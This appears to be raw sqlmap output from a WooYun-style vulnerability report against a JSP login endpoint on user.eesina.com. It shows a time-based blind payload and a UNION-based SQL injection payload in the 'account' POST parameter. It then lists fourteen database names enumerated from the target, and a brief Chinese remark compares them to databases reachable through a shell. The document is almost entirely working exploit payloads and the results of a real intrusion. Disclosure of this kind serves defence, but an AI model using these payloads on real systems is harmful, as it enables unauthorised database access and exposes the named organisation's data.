 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: account=' AND (SELECT * FROM (SELECT(SLEEP(5)))iNVg) AND 'RkFk'='RkFk&pwd=123123&uid=112312
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: account=-2763' UNION ALL SELECT CONCAT(0x717a6b7071,0x6d514a6b61746b6c7642444f6278666c6b6576516f646f4574756b70766e4b7266504c764756516f,0x71717a7171)-- -&pwd=123123&uid=11
---
[15:30:26] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[15:30:26] [INFO] fetching database names
[15:30:27] [INFO] the SQL query used returns 14 entries
[15:30:27] [INFO] retrieved: information_schema
[15:30:27] [INFO] retrieved: ACCOUNT
[15:30:27] [INFO] retrieved: ACCOUNT2
[15:30:27] [INFO] retrieved: E_Fax
[15:30:27] [INFO] retrieved: KC_COMM
[15:30:27] [INFO] retrieved: KC_DB
[15:30:27] [INFO] retrieved: KC_LOG
[15:30:27] [INFO] retrieved: KC_W_DB
[15:30:27] [INFO] retrieved: e400
[15:30:28] [INFO] retrieved: eesinacost
[15:30:28] [INFO] retrieved: eframe
[15:30:28] [INFO] retrieved: mysql
[15:30:28] [INFO] retrieved: test
[15:30:28] [INFO] retrieved: webmeeting
available databases [14]:
[*] ACCOUNT
[*] ACCOUNT2
[*] e400
[*] E_Fax
[*] eesinacost
[*] eframe
[*] information_schema
[*] KC_COMM
[*] KC_DB
[*] KC_LOG
[*] KC_W_DB
[*] mysql
[*] test
[*] webmeeting
跟shell的库一样
[15:30:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[15:30:28] [INFO] fetched data logged to text files under '/Use sqlmap/output/user.eesina.com'
www.wooyun.org